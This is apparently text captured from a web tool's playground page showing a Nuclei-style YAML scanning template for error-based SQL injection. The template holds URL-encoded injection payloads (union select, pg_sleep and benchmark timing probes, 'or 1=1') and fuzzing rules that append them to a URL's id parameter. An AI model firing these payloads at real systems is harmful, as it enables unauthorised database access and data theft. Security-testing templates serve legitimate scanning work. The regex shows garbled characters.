 Home Payload Train Fuzz Chat test Logout
LangServe Playground
Try it Inputs
SQL Injection
Send Request
YAML Download Link
Download Payload Templates.
YAML Viewer
id: sqli-error-based
info:
name: Error based SQL Injection
author: geeknik,pdteam
severity: critical
description: |
Direct SQL Command Injection is a technique where an attacker creates or alters existing SQL commands to expose hidden data,
or to override valuable ones, or even to execute dangerous system level commands on the database host.
This is accomplished by the application taking user input and combining it with static parameters to build an SQL query .
metadata:
max-request: 3
tags: sqli,error,dast
http:
- pre-condition:
- type: dsl
dsl:
- 'method != "OPTIONS"'
payloads:
injection:
- "-1\" union select 0x73696765%252C0x61646d696e%252C%2528select
concat%25280x003a00%252Cif%2528count%2528%252A%2529%2521%253D0%252Cconcat%25280x003a00%252Cchar%2528126%2529%2529%252CNUL
L%2529%252C0x0061002000630074006f0072007000720073006900740000000010%2529 from information_schema.tables group by 1%2529a%2529--"
- "' or pg_sleep%25285%2529--"
- "select %252A from users where id%253D1 and user_id in %2528select id from users where username%253D\"admin\"%2529"
-
"%252Bif%2528benchmark%25283000000%252CMD5%25281%2529%2529%252CNULL%252CNULL%2529%252CNULL%252CNULL%252CNULL%252CNU
LL%252CNULL%252CNULL%252CNULL%252CNULL%2529%252520%252523"
- "1%252520or%2525201%253D1--"
fuzzing:
- part: path
type: postfix
mode: single
fuzz:
- "?id={{injection}}&Submit=Submit#"
stop-at-first-match: false
matchers-condition: or
matchers:
- type: regex
name: attack-success
regex:
- "
ID:₩₩s*.*?
First name:₩₩s*[^<]+
Surname:₩₩s*[^<]+<₩₩/pre>"